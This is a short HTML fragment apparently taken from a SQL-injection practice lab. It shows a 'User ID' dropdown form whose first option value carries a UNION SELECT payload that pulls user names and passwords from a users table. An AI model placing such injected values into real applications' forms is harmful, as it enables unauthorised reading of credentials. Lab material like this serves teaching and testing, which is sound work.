 <p>
User ID:
<select name="id">
<option value="1 UNION SELECT user, password FROM users#">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">